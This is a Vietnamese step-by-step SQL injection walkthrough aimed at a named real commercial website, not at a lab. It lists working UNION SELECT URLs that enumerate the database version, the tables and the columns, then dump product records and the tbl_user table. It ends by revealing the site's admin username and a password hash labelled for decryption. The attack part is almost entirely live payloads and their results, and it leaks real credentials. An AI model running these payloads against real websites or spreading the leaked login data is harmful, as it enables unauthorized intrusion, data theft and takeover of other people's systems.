**Thực hành SQL Injection**

**Web 1:** <https://www.thanhnha.com>

1. **Tìm trang web bị lỗi SQL INJECTION:**

<https://www.thanhnha.com/?php=product_detail&id=288>



1. **Kiểm số cột của table mà SQL truy vấn**

https://www.thanhnha.com/?php=product_detail&id=288 order by 17--



Web <https://www.thanhnha.com> có 17 cột.

1. **Kiểm tra cột bị lỗi mà ta có thể khai thác được**

https://www.thanhnha.com/?php=product_detail&id=-288 union select 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17--



1. **Kiểm tra một số thông tin của database**



-> Đang ở phiên bản 10.6.19-MariaDB

1. **Liệt kê các bảng trong database**

https://www.thanhnha.com/?php=product_detail&id=-288 UNION SELECT 1,2,unhex(hex(group_concat(table_name))),4,5,6,7,8,9,10,11,12,13,14,15,16,17 from information_schema.tables where table_schema=database()--



1. **Liệt kê các cột trong table (tbl_user)**

https://www.thanhnha.com/?php=product_detail&id=-288 UNION SELECT 1,2,unhex(hex(group_concat(column_name))),4,5,6,7,8,9,10,11,12,13,14,15,16,17 from information_schema.columns where table_name=CHAR(116,98,108,95,112,114,111,100,117,99,116)--



1. **Lấy dữ liệu trong bảng**

https://www.thanhnha.com/?php=product_detail&id=-288 UNION SELECT 1,2,unhex(hex(group_concat(id,0x2f))),4,5,6,7,8,9,10,11,12,13,14,15,16,17 from tbl_product --



1. **Xác định name và parent**

https://www.thanhnha.com/?php=product_detail&id=-288 UNION SELECT 1,2,unhex(hex(group_concat(id,0x2f,name,0x2f,parent))),4,5,6,7,8,9,10,11,12,13,14,15,16,17 from tbl_product --



1. **Liệt kê các cột trong table (tbl_user)**

https://www.thanhnha.com/?php=product_detail&id=-288 UNION SELECT 1,2,unhex(hex(group_concat(column_name))),4,5,6,7,8,9,10,11,12,13,14,15,16,17 from information_schema.columns where table_name=CHAR(116,98,108,95,117,115,101,114)--



1. **Lấy dữ liệu trong bảng (tbl_user)**

https://www.thanhnha.com/?php=product_detail&id=-288 UNION SELECT 1,2,unhex(hex(group_concat(id,0x2f,uid,0x2f,pwd))),4,5,6,7,8,9,10,11,12,13,14,15,16,17 from tbl_user --



1. **Xác định username và password**

Username: admincp

https://www.thanhnha.com/?php=product_detail&id=-288 UNION SELECT 1,2,unhex(hex(group_concat(uid))),4,5,6,7,8,9,10,11,12,13,14,15,16,17 from tbl_user --

Decrypt password: 31b5d7b1a473763500b9b0d66e1a63c2

